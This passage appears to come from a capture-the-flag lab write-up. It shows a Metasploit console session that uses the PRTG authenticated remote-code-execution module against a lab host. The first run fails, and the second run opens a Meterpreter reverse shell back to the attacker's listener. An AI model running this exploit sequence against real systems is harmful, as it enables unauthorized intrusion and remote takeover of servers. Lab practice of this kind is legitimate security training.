 View the full module info with the info, or info -d command.
msf6 exploit(windows/http/prtg_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.16.3:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2019)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/prtg_authenticated_rce) > set lport 5555
lport ⇒ 5555
msf6 exploit(windows/http/prtg_authenticated_rce) > run
[*] Started reverse TCP handler on 10.10.16.3:5555
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2020)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175686 bytes) to 10.10.10.152
[*] Meterpreter session 1 opened (10.10.16.3:5555 → 10.10.10.152:60095) at 2023-07-25 15:06:35 +0300
meterpreter >